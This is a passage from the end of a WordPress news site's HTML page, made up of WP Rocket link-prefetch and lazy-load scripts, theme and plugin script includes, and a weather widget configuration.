	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[24.699999999999999289457264239899814128875732421875,76.5],"today_humidity":50,"today_wind_speed":[2.399999999999999911182158029987476766109466552734375,1.5],"today_min":[24.699999999999999289457264239899814128875732421875,76.5],"today_max":[24.699999999999999289457264239899814128875732421875,76.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763348400,"day_name":"Mon","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763424000,"day_name":"Tue","day_temp":[30,87],"owm_day_index":7},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":15},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":23},{"timestamp":1763683200,"day_name":"Fri","day_temp":[30,86],"owm_day_index":31}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8630]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763349010 -->